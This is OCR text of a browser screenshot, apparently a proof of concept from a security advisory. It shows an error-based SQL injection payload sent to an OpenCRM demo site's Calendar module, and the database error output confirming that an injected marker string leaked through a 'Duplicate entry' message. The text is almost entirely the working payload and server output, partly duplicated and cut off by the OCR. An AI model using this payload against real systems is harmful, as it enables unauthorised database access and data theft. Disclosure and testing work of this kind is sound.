 File Edit View History Bookmarks Tools Help
https://demo...27&viewid=0 × +
https://demo.opencrm.co.uk/index.php?action=index&module=Calendar?&action=setFi Google
Retrieving record by id users:'and(select 1 from(select count(*),concat((select
concat(CHAR(52),CHAR(67),CHAR(117),CHAR(112),CHAR(73),CHAR(109),CHAR(88),CHAR(72),CHAR(51),CHAR(52),CHAR(114)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and' found Query Failed:SELECT * FROM users WHERE i
"and(select 1 from(select count(*),concat((select
concat(CHAR(52),CHAR(67),CHAR(117),CHAR(112),CHAR(73),CHAR(109),CHAR(88),CHAR(72),CHAR(51),CHAR(52),CHAR(114)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and"::ADODB error Retrieving record by id users:'and(select
from(select count(*),concat((select
concat(CHAR(52),CHAR(67),CHAR(117),CHAR(112),CHAR(73),CHAR(109),CHAR(88),CHAR(72),CHAR(51),CHAR(52),CHAR(114)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and' found Query Failed:SELECT * FROM users WHERE i
"and(select 1 from(select count(*),concat((select
concat(CHAR(52),CHAR(67),CHAR(117),CHAR(112),CHAR(73),CHAR(109),CHAR(88),CHAR(72),CHAR(51),CHAR(52),CHAR(114)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and"::->Duplicate entry '4CupImXH34r1' for key 'group_key